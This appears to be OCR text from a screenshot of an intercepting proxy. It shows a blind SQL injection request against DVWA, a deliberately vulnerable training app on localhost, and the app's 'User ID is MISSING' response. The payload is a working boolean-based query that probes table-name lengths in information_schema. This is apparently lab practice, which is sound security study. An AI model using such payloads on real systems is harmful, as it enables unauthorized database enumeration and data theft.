 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(table_name)+FROM+information_schema.tables+WHERE+table_sch
ema+%3d+'dvwa'+LIMIT+1,1)>%3d10+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sq
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/